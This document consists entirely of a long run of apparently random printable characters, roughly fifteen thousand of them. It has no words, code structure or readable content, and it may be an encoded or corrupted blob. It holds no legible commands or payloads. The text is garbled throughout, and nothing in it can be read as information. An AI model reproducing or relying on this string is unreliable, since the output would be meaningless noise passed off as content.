oKK0D4||yd0_Wq5(4E{0X%AU|C|sBttJpe|N|Lnp~9Te0Xy@)wEp0o0I+V{ku4/d^|z_dEJ4XRdB{|Nui6r+-2hh4CBWCiTzWyEiSIoOyWURpwJ6)Azu+@Kqd7dS-}|;AxB4SIAdWI~iJpAd(0}9uBF)JA5hKIz}K~KqfsVr(9YSkL&zihVzQxqwpYOrN5ErW-NFCruCWDpxooIAL)zrrrWrxrIFCrkF]WR6rYoWhOwyzyo4xxySRDr~sDDu:Tiy--/nNhhrf-pDEeyWE;S6k;;Rh~B-OoDreK}rF&_;WAJxr]rE5pp6wOnr~r@yV94Nd97pI6UxV-6inLSpp9w;B2)7p+wkxDrwtrIr{q-W|+E:EA5DprUSkhThuL]Jy}&kWN_14E+)6Irx10BJY&EyuUnqW]7D6|q{eSUIS_SIrTKkE]W;XwykpsJp/L+wEkxrWS&txrEE~Xff2tDiWk-~0eJNywL}]|&kID6qkrppih0rky_ei-+~6IE1JOR~EO-+St{xr(N]CkfoURx@u{opfYyW9fnt;;+f6|;AKWpsTOLDXppxS1k90uz0xrxq~opuVFLEB5&SkxA}hwuUrUJ/6-Le%E]o4q;n/JnQDpIn4R_Y-k^2pfk)pIW)7BDu{xoWJ-@5WVkX6Lurk:Iryx-|Du1k+6F~6|es4IhhNr|sV(SnE]Q_rUC]ne)9x6BiO0IRod^xu{ysO;x712q%SrSuNC(qz|rwYd{V~^]|iDRYz@dOE5SkfF1~;JyNWJw]dpOhVz~EAs&hr/k_Cp2O/J6+0odwrz16^w9tI|tphAzEIfd}E-xxEW6|xk9}5zwkUIuw1kIWL/^xEUt9IhwESqJR^K6OdX(FV5fEp5V%EzBoyOWI-%+dJ]%-SwSTuALizDEV@O-q2yDLrwBJ]9eJ~urhtI-pkoK]}@VWy)B9|ENR1DuI4/7;Eu@Spk9n7rr41E0I|Byk%KRppzf/9prhCrR~sE0-F(|;Ir:)6|WSqRw~ESVrI;_]O9A_xru9iOtdNJ6(@EW+ydhWBr7A6ww@)^prQIhIF({x^]}SxAwsruxrIO:6Rh(WWh%rrkt^pwTq-phxWEzEr2ErWyTtkrOh~qw&e~h-I_p)E|txr+IChuESnIuxp2_VI%VIEyu9x@L/w6r0yr^Axk(up9JWr;STA5)Ehphwp:pDIYExu:;yEz])wpe;T~9_Y;y+FQOLz7T6pNf)W|9LwNohn{yzu2dzurk|A9N:k~DiJIOV-iC;W&oJkuE&6prR@OV~Su}(Ei52xue-ih/4kt(y}5VkOu+_|h]DBQT4K4L-Yn7IosVWw|7DtETI^I~|F){Ax9n;zh1%6xrEFfDexkEWp@rxkJyK^]t^CpwT10ODpApN92+^J2_okkE{VppXpYITy)piq9L}wrs+hwhAS({wi^rVX/z;k%1QDW5s1RxTKVyKesxt-VO7krx&hDK|6x%pO/_yWYItki%)VrExsq)U0;k(E+1_qIpw5ku|Bt@CF]~uVJOrAJ+/BOph}rnEIDr1]Sy-BJTWWNC05kd^(5zqkUTqiq{hV:V;ArV;VDh:uOuL(1&:S9UrJ|kyC95^6R:]4W-5SpK+VXq6pty1w5r9EDIT5kLW(74kudh7%OOpd(Wrf@-Wr9KXsk]11DwAEyphwCrEB(%7w@F%LpwF-rpie6hBU57kE+eshrWw@56C/E-~dFxW(KEz4pVWprwD1OpIX:orypTrxCX+prYICrO+uQprueWyL|p:-4]h;N}1SVrw~:{rIuE+B5qz6x6o(TyKRW-6{5Vru~fqxxde:Sr40pJIE_-UYRek9t)YpuT9Jx%RRtphD2VWEST~x1p2-%r|opR0opB-(XtKrWVzuwiQ%S9Cf~prB:Yy&/LqyYufDrxT-6{oT_BkCFK;rkTF65dWwwJtkIRRSBBWUs1EdwN_^ezsx]q7ryU)p9t1p9zCx907kr+I6wz}6x|;e/hCpDrV^DuAxDhIfIpe]UOkQtN~q-h6DCwALorh|RDenOrE@oNUsh6qR|2CEUxR^B:I^ohrrU9_Twp|&ou)COIB:rFhftpI)OX2FKwRR~x0nouIK{J1EUw0KIrVn-:KQR99^)C@V-Ch-O:]{DOexIC17TxDWKphDIeRC+r~BIty}-up/orIFprA+wwRSJ2n&WzRe-2y@nE09JSoYCWEwnS0wUE0WuqE9~EQEKt2Dornr|;-WRhkyIu0YBhAT-pqDI;A:D]de1q]kJ5f:KtB7-5~2T5UD4qYuz5dwtq;+iu]nnt^OIh0^op}I{q^e~h6/Ir)A1pr(-hDeorI2Ipr0O/DN_-W(LoW]@zxQxYWrw0rE6LW)46OUOYruqpwFq6EU2(r-YEwR_yrWkLuASBrUeK1L1ruh^WrE}dxI]i4ueEr]eIruEru^fWW(%:zi0IW}qWrr-yw1NoDVyT5xnyJFdkrd:z5t/o-B2pr-NYozX:W]nCrJJ%OrEzrE9EWtfBo5f{If/iWreEWWhKW9ExrWw0tTp@-Oi@t0hkWWpkrO7iWr~rr+p%OrY%tz|+rwrYU/XprOhoz)kxoIYVrrhRWkV^J9;-IsTo{YTIIy:6uL-i~kT_5;4:-+7Bxw9yUX1dnzNDU]|_W(o{rnzTuEYEuX%Lrr]KW|UDuEfTrkTwrNi;e{pw}xuYQxuA5p]w469&}p2k7xr]Fx4/up2V)LrwnrJDzkuu}6J5CRz5/kx/06Eu(r}_Fz}LRuuLIptFKCuETx9]NrE]%6r9/;9RziDu96ReNxEu5xJEQSwL0]xuqruDUD~]5x~Drkux}6N)@L;dnx(TyEikUxu]2x@-+yuwuT]-Crxdnp]EDC;t%r~]tkrW/ry1Artw}xr9t69k;^~E@EudKCN%k^uIVru]zIrC&roxyJw4UOoe1i|&5r]pWkWIE^wNz6k&-^rEBJEp^kwz~r9V46k-sxAxtpr]fx9dqxEUwr_B+^AAk6kxWrn^i_AB(^hk0OA2fLhV56BKhO_B{4/]AI{;qVDhVR-uKp4hEA~OqDouqOopxQWR^{-hxFIri2Wp4sIrBtors@npu{TO/)Ku2kDhChopk6DhSkr]^fIhh@fR^^yt@BrhY:T_D_Dpp7ruIUouVSrrrAwpr~wrrIoRTh]rwWDrz]Dr&WprtJix{{Ipw-Ix2zIx)CpxJK~yu-4^JTuhh9p^d0oXiJ-upkIy~fDr~/OrDWrrCtrT~&W0X2OSrIphRAWxJW0rEoz^Fe1pyNWCzIpu{@wSwKW6C5Op+Qix)AI6DKnu;-tpJE{wW4~uuyJF79JDenpCiLOX/SoWEopT56~FdoLD6_-C)rIup&drsp6pAdoCJq6h|CO/oIC{rWf{ruYVW-(x(x_JWWoYW9eor~iTWNt^oA7;xr;BW]zrW&t;U_L)E5&Uz2{@uoXVrt~Sd^QLO/@KD{XpunNLWI|pW9-Od5UV(TS:IA%4wtzrDW9xwNNirE&-wWpiyRd6+O%{WEriI]doK5^Yr/~0rR;Er-fT]d_Bp]U{WFpU-AY&U0QDNEXBW-o%WWo0z{oorwSNxhV%rWAk]SAOrz|UIEs]+%+ySKD{OnAEr-A6uFT)IDVkrIeVu/RYrr|:)yWES~ESdr+KSN(EW7D4z4Fq+N]K)h:6WrRDrf]eWrRTWB1I+~CTWAY;-u]_r+B2z@V^K}:ENuY_is)_:}~i7{A2y;ns@:kouW_wxx_|Nk9&wk_U^rwJ(NIwwxEJB0wJeLkEwVCI)pr9]xuW}xrI5O_9fw-x@x&t@pXfUk]Az6CdkpCe_u~94BuzUrxUor6Btxk(U2kd46DDTF9+s0Ez9Aiuyrw(OCB2X6r)uye7;iEeXCiStSE57xUwB_reLCfepr^sE0rs00ruN6fsY0wrixr4d_x~0@zf;0wL%kxTCizuW6IV6rrt6x9CWIuS&xu~e6]5_xziQx+t}LuSFr{q56tufxwI9xuNdr{0+u+6SkwuApuVQ+BiuOxW~I/5n^O1UE)t}rudLB~:YzE)Axuk/xxyEuUQdx4R{puuIhtoeC/rCfE@B&prf)|R}SpiDLWpD_Du7{nN;T(Ei5pr|dwA%JO^}VoI^9I9utDC_oWw7/CurQ-@]EwAY(pNI:ouRUruK(r}}}ohiXDFJ1Ewi5WpReOuT1I0_ih2ittkYeFJkw4hRzIei]yrIf-p9s]:;|JSwoproC~hrW^zRAppEt12@4-S_dWCw){ABnOS67{rf&n2ysJ2t6Rrttyr~Uou)zWx}}-u~u-rh/Uw4~%C|z{r5u:F^]WT49ysQprr7SoC~)IVf6rE/t0I/zLWwKJWw/0ID2:ED(TBu(TheB(pK7]u4UW_FxT@phIhrLO0I;rV4;OhqxJR]~-@:-t0rh-@pxA/4Sn(dr0(r~fJJAz1zkpYow|E5:oJAu(L]_{+UBuC-uS(+drLDW:{t~xoFLX^NEo:zyXBEU@LIU~6WyoKWA;YE-72B-JLW9twI-%yW]WpD+}Irr^/UUXdAtihA+0]rEEzW9^kD+T;ySd%r4R:uTOKr(QzWt2@4DxdEpfLoI:&Or]V)o]irIWyyDS@DEDT]0WEWu9}IShk+uhkW-EVW]r0ryWKK~9/-SY%Wu%:yRt@r-T5I]Ew-zp^Ny|k+r^:-B%xzB;:We}4|BDd~+z^]nE:wnWzrThir:k9ABnqJLRAr]5;W0R^Ir-|pp:%WEC@WNQk|L4fpD4RweFBr)DBnkA^e%JU1p9x^rxx}pxA_hpkBo0]qwC07wxFh^|k^pE9;xk)rruVQA5Auxs]Q6~(YB(D+Wkih6fCN:];kx/We-e}T^xSJKr%YrzL:6uC5kEuIxr_~tu_TpurnCyu:u6z/UJ7zi{xi6u+uexTdW~)^x4Q{S~Vey@kXSwVrB(AxCz2XR+;^duV)hU:&T4x0u5{V^NBpeAEs^e7:VuVhxt&Qh:L:zrr@wS%NS]E0hURDwAe/S|OLV]InqSi@dWO7@|6NX;Nkxwrw@K2}_FyRxnx{x9&kxw4o+ENqr]I0CXz/p0~nSBw]hdB;^nJ^LK{nnqreQqrA7)V{kAy~pEWhpEE6:_iC9/u]:O09Vor0%unV5rrEBppCDW:WxTKp_Wr4;Tuhf}h;J6q@%IhV{phuDfutIwu~No;sy@n{FQh^Sou~EWsi(FRTdQUQe]rRCoLJx+^+pyKz|u+9f-p&|qpCArhE~Wph}tpf7uS+Qp^BIOr+4rkEqDr9Wpr4RWKu5|pR61yJr@CxitsO@hs^6:pTxpsRWDTxJop6(Or|0-6(5SLI{Ipy1-u&QWhu&Dp4:ouuqrxKx@kRq-pR9nyS0fi|@Op;EW}(dpp6eIp~%Tup4psEqsuAdI1zk~pALpu&AOuA4Wd})Dpy4hECeBJTJW:D|y2CspwN/ph]2rpBoDpSf9h)eU:{I_/0o:0WE&VW&U{Wu~WW]2yr+BEW}w-DW]L;O5;WW7Brh-OW]hYWE9SyzX(-0-6Ie+IDF{qr9rqU9L+](]zkW7WredU)k}{x~OYCzNSUr+YrWpxWt0A(ErV-;F{t{ez-E(_Q{T_D+-0W1J{rrCVu4^Vr~f}TpD-IrY(~e@Ke)LOI+2V;XXEEEUBrdRB&6_7q&NOxFEU2|;VV~nY%|4Vu0ITWd{X^1L]q5X+22;Vh)1w]rzC}FyBB~Qz;B;~U|O6puwOWCK]C^2e-rtp]5Q1^%p}%/dip--p:]Xy+AO%WU^%rUS:+B/-NER^+~6UXx1|IVqoouB{EQwD+Iw+DI%r;(tLeQ:U]IX5N;uwO%KD1s~k5Vk(-pw)2xk-+Cky_rwknuRzt6kdsui9y72XffR7xUfE)6Ek(;%E%xS0~p|:z)YDh6xCNqf+A{%(^rEqi^u~;6ROOxuE6puexpu9swsWVpwuTpu7n6rt(-+]}w&~S_rDRh4w@E+t2xr^-dEtT0uk76z+TrwRQ_+wqxI;JVeVSpriQrwD1pE4p;|-rFVk66]::qy%C0ywh4-/Or;UzsV7U:tqKKx-)r(rk:uxTu}]A6+L-hoY0t5eIh/Yu0]]Br]Eepsdq0k&5Q}q255]Q6]@)rkSD0w]ACh9]^xYDrW+6JozN;hpOoxWnIoTixhDpz]6ut/z&CRILkxu~dS;N&iR-X&zqopCqTL;NEt~WL|W1WoEd2Nx&W7xNi-BEy&rioDs6DO0B7&yqo@u(wOoz+u6pBt}hx-IW2khzpEExqN0VxqiILo~6s4i;y]CAE:z;|D(LIV+RJ:Y)}I]Ldx~-_tW:J(x7EYx@BYh2s{izy|xDF4A}KEzw99q&V5%;ndQBFuwC:]yVtyIYExzSK5AFA:y-Xz~I:w+&WrDd]0dADp(t]_4AO(t2k@YXViJBJA^FD~BqVC~iLUupRChJ{n(kry^}4zq%f6B@0ye_y9tqT-tX0xepD~:qAt]YE1%;/AfXY^}(Ts%Vi0XX};nXoQ/w{eRpD6/@t/4ewhDV^JTCU+A&wxn7f]9]/DO(yYYA4Du-y{te]w9FU{-o-;;qp4xrU/7u;Nx|TBDB(D4ShhrR|&6kx6xx(xSzWWxtwo-OO_YFz66R^B0Eyf9I~RIpSENt-t+(XBySE7UtI~6rEt+wxurwhRW-Iw&e~urr]Q7txx9^}{SyrWxETIIuFuUtqSAuyIIW-Y+KTITx6B+]x9xT(oLkIF2;i0puo5Ftk2+xC{BpVp|sRpp+nwE;:rr/nDLSLFIxi6~TxI+]ww|BwTOp_^Xe46ITu}uwkEx0]rOO(^O0@B0IVL(NWx:TsLIpyX_swTEdB7AA]w5tXO@LW:5]npVEIn:e{prTYK}xxwx|p-ULEYXyD:zDN9t9k]rSYyOFS:t{~u~BOVL(xwunFRDSfUY+ErEp}tyE9]F-X;pOyxOur5DR{eE&-:x0FSFOF9tiRwpTpe-VI&~~ID(iO]tkpiE4S2Sx]wtI|O(^L7yECx-R{}w]N|wBI]-qBzi7~EptQx{|+S9TVI-QVQ]4]hr:D7((t+xDoFOSW5X-tAr6Y^:Wui&i0&9+E]-Y6}x6V}/XAVdzW+)(Eet{DzE6(Y:]uV~~BFLphz6/xpKO{0-rrd~]X|~IEW@du^@^:2o(+u)zKR+SFFFKVhT2)O^~](7X-fpEQTT%EF2h2I|&7]r-p)hD/CRh9/-I-):||C&&6BCnfzz_CQ}hnD2Vyrsu/_/V9k9{EQ-NQQ%Iss~4&9Dw0k7X:(pf{phy~uTrB{&tw9p29ODyyeerDiRo)7Ve;rN~pp)0WD00Dw~-5:DupCQ|xKY9@tWLTWrr+SQuuEu0yWL(-EC~q1{p~S2zw9EwrWyrEXNfI6IuLk%xrrq)(6(OWun+x|pw%p0IWx7zuhn+xitJnIp}soOD~wkuBU(^WreYhh|piORiJ0yIW9zEBJ+R6rxkIrzEwF|T2%V0r6pxrwCQi6wn-DprLKDWBdizDX7Y]Ew&RIhT]{zqiI(WE-(Wx]Y1]ruR1pTxJ@DiOUTyuU^LWA&sw]/{~hz9EAy%eE50n}u~5y6hz{yrWAB9z~W1xx]0t6uwL:DpIL/WrUNtr6tnIu^OSLoptx^uB2Czrxdq}h]]4S~~DVp-N;dW-kL}C&z~)iEWEN4]LOD(pA&L9]wzJq](tIrILLI4Izsxr0&_rdL;6xuiRBIrhu(Wrrd]6tUfipwn(IDp2dyzSS1OW&~;Sr2xJ-hELIDx{7@(BE~2rq]@h6-uzUx}R%-rIU{yFSNkr]zF-u:Dqrh-_4YyL2A@W:D_Ipts_JriV{dyh]h]+OE|^tw]5DSVAoorhB%yEAQ66FxTTuu{nD~|-{oxRUp)]JzTqNNFpkNQ;{4|VD^~Xf)hyuXe/RhhdSoQF{hSyE7Nu6xFJ-C2hO-ICh~E(K6nLfKCJzu]JE)C7h;Yqsy:YnsoI_Ixn}d7zBND)BEV]@-Qw9(eh4kq5B]9)oWfr&xzkwr/u;u}/Ir~QoSW(CKrrUst6rNd4R;@VOO~x]Iukz5e(6]00eYDhoue-TIr)DIVWWiK^]E^qIr4_JtE_u{yEEfkk|-(~puiXDDIpB:WFhrEEe/ALrErirxBOITI]KEyWItqE]uBKp]^_rSD9dIr--5ku9x%wxuwd^xR^prI6YQVRY21u-Ies6LDqWruuk0u~p}pWNYr:Ew+X6S-%O{@iK0kEehqx9]Y~OxEVOIx7F{6@Y&A9/yKTdV7D_N|EdT;r(r^u]@Sxrxq;rop59+WLzQhS5dTD6uQn]CrTxo:R2V;rY&p6wr^dh:}&IorEz;NB6C2wEi1sr]zhOuiTd_xh2x9WV2rCzztRru&)yTR5@WhJ(tJWwx}Du]]RE:}:oiW@RJkITCK~W0r:kE~T(WrpDT]hC@B_riT~uw/@-oV-DiWrpukWW+oh+WJpi]Ao{+iON4k0z4O)pu|Nu^~xwTLq:WV~:7:IVyCxDu)R5|9NzJkhKVB)idNTxBnx|TIhVIi/YTrL^0LrVwk6]z}Rhx}UrqRBYYWEy}zW5VUkru|:YiNOr_JOn9RIEuo@NtYCVxQDD}wf1/%e)Wx~zuEW-op19TWB:qy;k1~h6O1w5K;tDrfzU@SYSFEpJi6;DdewII:A%RLx7|d({^(12rd-)DRfO:COyJEWV9ECw|eN|_T/B|p(&kkO(7e(]9LuhxBXWDRK6@OqJ^x65VfB:Q5:dXYs+:EAST+k;9rrEW7;6^pq-D~wdLrW--]d_N-ukx-+prrYLWUAAoWIr7EuuusDrxE{Ixp]BFpW&O++i^Y@w_6Vu)7)}WE}toLVF2yB~W(F}hx;(^UuUVKdeKyW7CDJEw@)-VuF%+xI7KruXAnw)It|hF0yS^rOY-WI9SyrdLsCrWEDDxRwBKAt;y:iwC6u4^(f4CSK4De%DNtNqW{w4xXkBDCz^RpqB{Wr9X_euFAR]rD;7TpF&r]_f6L_~^U^rxBRI~60n0IO]/Wru&94utu|ItI~|prO:IW-AI}zwxNeru;|E6EBDLpp:LExyIK;Wu|JJrd~ENpEidoRIt2ExW7|pr4&pwEpWB+IASWEyeL]7FVF5o0X0WuWnepStyS%]f}5Cu&TUUqD/EhVY0-rEiQpw4d/rtdYULnXz%EAWOX4]D]pnV]iDu(QdDNTp40R(BFfy@epURJ)u|VnRY{sR)-kt@_DnwUFVzf%W(45OCEEV}^7;Jh_Fx;p0C2ki56qNU}((R}sd;npw|RJIK^27Dx(UOI1IkE5/)V5K0ti2D0qkt4hDwrkNI~kE;Wt~w-zF@UOr0qyYNWz9WEEh:Ekz5Wpw|S/}Dy6y6ErLNN_ypNVy)WQ-YBOp5rrXKUR(sAp9FEEioWExs(OEqEx9_-rIqEr:sIIuxBEyfBr+5]&9NurS}rEy&yzSwre]+rthnU-uQyrz9NrEU+xRrWA(U-J9NkEA&EJCrA;U}ErAT+Br5EE)_EwEtfx6YNE|KS+W+Ere_yrzQEN_1frxdy+A@rAEANhSsWy]Kyx6tE:fFuy|t]hqeW0z9]]WXrrWLWzLXrxX}yt+5N2y1rzdB(z5ANLL9uC~zWx:REOtTyrtYExdxUD4YEE;trEN/%4xytTrwLTx7XsxFputnq2EEUxrzsu~t(SYw)4x]iRt@dprfYTuxp~kpOAkkTdy+56r95hp%i|~uxwxkD6urUwuVL]exQIr^wCrqE4rDxq~x@wISyCrk:Dr+uIuL]pr]ARr9rTxE(TxEdrxwV~z&04rE4W(O06f1_}uzkA-Ssq|Beuz5xwwKqSUi^wUk1qz)f2INNzi:/RiFAq~f72|~;xx{qq725VkttpksYhU{D};uNuxhS~77ArdE)IdOp^;{@09s{T;Q02dkdx;7JpuYhpxJ-suJB&rnk~dndTBn:C9Yo4;:U^d:fA9:Fq975wd@Qwxkkxre^xr]-iuxXDrpX/D4:1qI~SoDDUrDIy%-]dFx]fRA7dDix4rT]A:C}U_Ji7prITrwRqYDC)y@+worRSyr(~QIu%W]:&0Iiz(Ir{pTIopDE0o6VE]pI_BDt2]|RVLri~rphwLIrWr9zx(xYEUItd+6~rLxi(yp@y@J6oW@|wL}V~Vo|uDRkB;VVNn~u&BpL;~rT|W0E0SEV]irp)JIpt0ID4N@Ru0I++-DI@BBn;~9fRf272EiF&Drx1;JS|BhIBODw5Or:eIA:/IrzX-0]5B6dKp]BCDD^fBkEUrWSNDD6_OIu6JIuD(Ei(OpQ&RrzRIppfoIy4SUhh~up_OprKWDpFBVK4Ew4hA6p1/Xus~2+00X(rt/yEAdzWR9-D-oBrz_Er)oWE/~yBTFrx~:WDS%rrurzIy(EEeCEQ|~kkXNr)uT(rq_rrRC-dD|W+deWAdYf9EByO|eO]&4+dIhEiX5Wy1T_U+SrBt;E;ox;I:przsLxhh(kyT1xN41VCdT-J^-rXx}-SAwB+O}N}zoW+xVJ/}yU{Lnr+F:yz|sp)YwE1^rWfD|u{~uuO~CEE_9E;6+AO_;+%6;~JWYFQW/:~+0S+s-rK)LSETEyE&:;~s5z~EtF~+U-nz-IoTAEy4{;2^6yKAxph;}J|Ls+{LsEE_NWyUkWWB_EEWAEr-/Wx0;WyNEuLrrErk5WpW/@p:6^p:60DqQV~q6OC:AqoqrJh:uY+uk/Irt:0rW:RVS+sw+)u-eTCuq+rOrUkwzBkxriR^Arhrr2xuw@xCxnwuq]~+wwhr9Bwxxppuwx|rRuurrpD5F_S+qJxwws4rkX~urqRx9{irqr|5d(Ar9sxuFszuqWx5zKqqhuW+;)~^uKRu;&OE+IuzRd9^LN)uw_^V%twyXIhk}^I]uYxrwCu|DFEy+^SiK@0|~:CrtQ|iE11~10sL4wu&}Fkr9OBiN@dkL{|ue&4&E:Czfqtreipr4]|(UChttsxt]{I^~u6~5Wxh@OA|0x0f]fRw--6kwXptFFrrr}C&~u4y&Vuut/{zIizpr|BFr1/E@o_Fp7T-0IrA6~uo:4t:&^0R6J^BrrAJDF2p2r(LDTO0EAQy|BCOpF~fJFt%xzQyo:{-hS5r-0)OrxXosLTOr_sA&LzOpwVDOFz+J}5Wr9I]qx@{r6p-p|VB2rui@N}+u+W6K|E(r@s0r:++Kf}ydi5O~XJq|_^BCSI+@_NytJp:u@KDrfKpnzeN|qxdpBq@~4NywJF6|_VdD~7pDTxy~sf{Rn|6)piS9KfhC__%5_|OCY2-+e@qC2KOrFTo&RODIR)LpriBI|u(rDiWIz-%ndUY1KA_]7AInIiizpV;:OFSUIV@xx+{|DYyou:(r}ON6USrr-X/uBEB~EEyoE{xwE]6KO6V5EExSWEe%ruqnVr)qyr97Wrw+WES}r]LI(+)CBrx7rryXz_2DWrexrE]B7ufS-yY%WrwxWEk+Tpy@r{kwKLYDEr)(tru2Wre&EWyK;{9FrExu{Ed_rJ7@E5]F(x05Orut;L;D-IdL6h(4W&V]W-&]kDFod-9{yr(CfsIwr);5(ySyhE:prWOyrwhCOW0XyWO|Ey24Wt+4-W+KyrO2yTLD;+}Y-EzsyW(SOrxzrrAhWrO4LDOzWr&syye/EW&o_)L_i}kSWu^BrOqhyI|X+k~V-y(tDL]&rEw)Ed5dy-&skNOsyrNyEE-/;(+VEW@z;e+/Ruru6~xCD62t5|rBnD+x60+:Kp]zx{2rdDukdRyy~VyLeIx5ow]U_6z05z&w+TU+fdi5]h~(d@xw5Ch0np]y2prfWkry|Qrq)&OXix|xhwxo|1rr/6;NuyxKh0uK:^rx:DRkRLJ)0KEQ~swI0z_sY4_{oA9kqw;)4TB|N]95ukuW-R_n|+9~R5xQL0;:zE9205;Ko:xzNTNzEhJzCRrfW4B):TSJ:&7JCS71%1k%(k_1}UJK-pd7|Rr|ht9|K-x)uRwzO4xNA4:Bs50Q&):6i6)As2xQ-RXu(nWuVUqu:dW+{~xtWI)%N~ukK4utKxA&EA]/Y55x)DuW+irzL(Iwe/Sour0d0T{^]sq6~@LIuE(}pSSr|^onhw0r+{ORIS)IrfE&u{-}_uhiUJWphwrBqptI~_SiAh|0kkfL+:(y]Itr|^LK:nzx2;kEKrO-hCxre_(5DLyI|/Sp~JkRw)~+FnUrueL1wrDq1;{Du+Ir|zASK2psx{D}T/Dp62-WC)|&~hII~C(rrKpuu4YpQ9Dyp@rrOBFpJLASfIo6D4-phk{p26_ODD0WhA{4dTS^V)WDxXOrt(0Fh~0ofeiIkisprfDpD5prytLri:Ltd_D]47BdNwII~h-p~urIS}XrT@5AUAIi7^p]d{I67:(q~tFT:AE|yOOhi)IrVApqQ7J&J5/0-r9Ury52ryLWyy&RoET4rWOXEW5S+SDOuSqXLxX^y|f9(RLf_y&tyE]9yEA9WEzue)|Tk+]q+ff{uhUIWi)tUST~0IXIx1S~^2KsI@^^f~xx@/0)VqzYp()JuQ_p;K6A-eJ-Orh&r1DJOzB}Xp/:{zNU{opkWY(^JIn)nO:Je6^%&h_owC^rk:r~N|J}+~NwI(4QyW5hW+|YC~W&K:+Yx:TU-Q&tU_VfKQtd%VJWpx4hfXnFL{q:x{}qp{u;Irkk{rE_7BU]CV@1B^4xOk;B+ufSVk-}yE+QWIwKwS;Eo:-trVAKWi(dnThUN_{@~VCYDJX~A)QEW:Y1ESI5k:q/sQeEe|uOFxVX-+Ex}|yx)|^&qys:(p^zu9@WR]@YV}6ED^25ypr9oIu9fDr9]zEp%(r]Ywxw-9ru7i(NY7u]74r9Xwr1%I;w4TrTzozzIrF0ADu1XBzE%^Yz7yx5}iNy16~]oVsNNzryy~6k}5rrKRz5xi~;qVNwLCRXd6rEipT5@|tufpfL]ix+66]L|U~z0z]eK4uFC-]%%nx|Xhr2Deu]9zkf_(EwrCurq|r4BBE]&TuEBhRo&Ux9NC6kC;@dV{YR^({x@DYx4poe9Ki}^IY}@~|hC{oh5%F;V]oTsCu2_sU))6{;|;069Nd;2N_:Y2S|]&w;-79qT)d~;KN^X{TN;)B_+|TLQk2r|/4V~Oo]r-IrXqN+;B(fr|SD2Yr;+Vd&4%7y@%{R0Fn):wNDC;Or~~(ABfsfedY/7AxOeU%A);R/)z]5/dE%AVdNN@t_-@r4/^@DdF@ReOddtqYp5JhKes:zD4FdDQINI/AII:LCR)6ixwrrwhLr1KQz}OV9hYLr~r0~)DnDe({EW1LNiK}UhwOz}5::DnTDIu/prQ{|@nNFU1SA_EFd]%r:xnIpCJAweX-1/YoDrWBD~Oih^S5p9Aip7xXLIJWDVI&i19IrxOoI4sUF4tI@pN(rkys^Iz0DCK])i_{rp;-p6@pD2ihr2{trs~U-O~~_TXE-Je/&IEWX]]W%xpXe0X]1Xtyt97{&DwV-EioiQ0:rrI:d0f-Ye]xrV]xhEf-FYwEdUBF9AIOV]xW{Wd^uBW_Ef6}dFB_&6}0EBxB:k;FA)B^(+5ru-dYuBu:LUDDpIxIECX)FxksIN;N6h-Jtzz6IEAiuAIzWCROpihB:Au4ntrWAY9u6}^9BCu-(dX|Lr6+dSVod]]x5Bi17F@d}6FxAd5i4+})N00EA~E6J;5tN0tYAy}O]|dwr7E-RB|kEk]yzDW)X2X}JC^VzR7q_KJK:UtA:/yoAdW(6BJ}@5|J0dN|+By{Kyx]r0id~dwqqT%)XtJnn%A1;2wJ0KfJ+|_y@N:w/}^wUJ]I(%0dr;2i~AD|rYrKf_06_97XCSrEYrieEWpe1KS{YXtOe-^W+d+Q/]pWey@7|TUWSw:u@:DnR1WV&O)hh~Y(x;6wxDfppzk9wC5OnoyiTWh+wDd9:z;wNhTISrD9@hCxhI{WktEe9Q:rDI(_%6uprJ-EokzCWrDoS~Dww]6hpTEKVkk]E@]WIp{&hXwhpD%o%yr9kWU-ES(QQ;puEhQ-)W9r]6Ch~~ffY]^kqD~pVykrxoN-Id-6)huzt-iO6r;UnzR+RppCSr9qqhOW}]+t&^6po-Af;k^huUur_IzL6:hWpDU;f^2hOo((7~i6~1^SIIUkCAru5EBLBe%h]~JEBq~ekV|DQx]Yee6]uJuSLWBUW0uh-uFY;tSph0V{pk:I&A1Drr~|&22pr6:p(_L6xRdnorF5i9Cpx]X9OS;|~u-OW-E+IF5]JCKSt-kr^^o6WWEe@Jx+@p|ynVWNd~f-WWBB6qxpp~_D-^FY:1r:i6_4x5@zVx/pk6LL7/B]YxR/TIz-&O_%K2Y54_hzr@zKKNWNLN1@d:-dD/nr1r9]kq_yx]JBDi0Ds|:|R)eee5N]qLQKDi_NoViVV~~~0prq]VI@1X6t@kUt+OzydQytLtsLS:TXANzO%V9VOS2^w%7BpxxKKIxD|5XFLtX;_KKnyK{{{_rt)@4K4k1/)11KEWpqX5e&Rp{irDzu--}_/fR]T}J@@IV2x7OIAopYpX6pR~OiiWi(9SwLWUreUe6@hyi9ptwWWo}(((I+u;|xD~VEEzzEfW&Oi7E;h9rphp|VBxW+]4oyUESQYp:TwipX1x9]e6)I~7y5Lfi)E}0i{EkWWwJDI(h%tFxSpd@pOOzweRqf~AU9:((iink:AD2I]^CorQ;5tkrhw^9%/kh~~FeX7_/@Q%KYup{_ikL:]dDuWUF&V^Erq]dy%yWWFqp9w~6ppTLy-h0pkyIA]WrBu7up]z:orqLO(rEkwWW9wzTWII-^]OAyJVrB-rW]z6xFN2xhV4YJR-]{OW(A/K6Ow49LIDqSJo(|Dku(th4&xBKD5CTOW]oEE%z/ohz&w2t]p0WBoh]w_Eiryf]qfp]Nt4W4y)D-tVd@z-RRE_yRCREu90x)wN9@Bh7y(z-&Rnht0khhhC{BJCxwTf2yBqk4;5dk-@y-uwn{~OI/Jx+C+wNdUNzIxQorRTn4EIBO^xENN~|6dq)t|2VoAL^FYd}5ok2eYyiw9X6o||@deuF1K+;@%Rhe~/0OD|^DF~WLK-+KE%u)9/:~WTkS6EBokAo)SyYowKT6x6yd2_+;}uy7z(puq:hV]UnD6iw0oEI:WOr/-tWxWYE;hiyiruq(ExIhw(]+-)+^9~I94hen-e{Eu~O+pdJIE1}nKIIKDFwR|qruNuVtud5o0nnOExpx/7yhV)5YpuKT6_^~Ir]p_UB]:Erx1/S+WhrFzzIOTpqBEz~IxV9u~C2z0BVOorh1_r+|zyrxzqrht7n6IAE@::^Oq+I]/KWpEJAWB4JB-xyDB+ksxWrk9/uWw0UzEpRzoruD2Lr]eir|B+kdpp-{]IF-_kfNqdpX+qW}6B^{:h;t6NV4)rB&X&xUV]L^x4B^06Kux~Jh&;;dt2:~C@dpw]{EBo@yDUEVf4@;RRu|2Nyp-46ruYDfVnyy:xA^EEIphy%%prEFsL-XdUxy)6xVx{kSO~YpYrBOJrEfx]hN;Q9/D~Jst2q+|9)2eY-pVs2z]S5&_^0QQxkq+Q6|p~tSnsp5_WI/feE~XVV+]sT1i~Q:}Dd;Cx6ouEpI6yCU;]0L-oV&